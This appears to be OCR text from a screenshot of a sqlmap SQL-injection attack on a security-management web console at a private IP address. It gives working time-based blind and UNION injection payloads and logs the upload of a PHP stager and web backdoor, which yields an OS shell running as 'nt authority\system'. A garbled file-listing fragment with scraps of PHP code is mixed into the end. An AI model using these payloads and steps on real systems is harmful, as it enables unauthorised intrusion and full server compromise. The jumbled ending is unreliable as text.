 6
C:\Windows\System32\cmd.exe - python  sqlmap.py -r 3.txt --os-shell
6
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: type=1 AND (SELECT 8843 FROM (SELECT(SLEEP(5)))hjHm)
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: type=1 UNION ALL SELECT NULL,CONCAT(0x7170706271,0x54645a6e4a62497344595a6d6751744b6a6473724f6565646b495272656c4e685641447473457161,0x7170716271),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[10:37:27] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[10:37:27] [INFO] going to use a web backdoor for command prompt
[10:37:27] [INFO] fingerprinting the back-end DBMS operating system
[10:37:27] [INFO] the back-end DBMS operating system is Windows
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
>
do you want sqlmap to further try to provoke the full path disclosure? [Y/n] n
[10:37:35] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('C:/xampp/htdocs/, C:/wamp/www/, C:/Inetpub/wwwroot/') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: C:\SecManage\Console
[10:37:49] [WARNING] unable to automatically parse any web server path
[10:37:49] [INFO] trying to upload the file stager on 'C:/SecManage/Console/' via LIMIT 'LINES TERMINATED BY' method
[10:37:49] [WARNING] unable to upload the file stager on 'C:/SecManage/Console/'
[10:37:49] [INFO] trying to upload the file stager on 'C:/SecManage/Console/' via UNION method
[10:37:49] [WARNING] expect junk characters inside the file as a leftover from UNION query
[10:37:49] [INFO] the remote file 'C:/SecManage/Console/tmpuoylb.php' is larger (724 B) than the local file 'C:\Users\ADMINI~1\AppData\Local\Temp\sqlmaprz2oym3i264\tmpvjgk74v4' (715B)
[10:37:50] [INFO] the file stager has been successfully uploaded on 'C:/SecManage/Console/' - http://192.168.86.128:6868/tmpuoylb.php
[10:37:50] [INFO] the backdoor has been successfully uploaded on 'C:/SecManage/Console/' - http://192.168.86.128:6868/tmpbenaf.php
[10:37:50] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
command standard output: 'nt authority\system'
os-shell>
73 个项目
update_summary_info_cmd.php
35 );
use_db.php
36 }
virus_alarm.php
37 foreach ($result as $value){
write_data_to_excel.php
38 $packagename = $value['packagename'];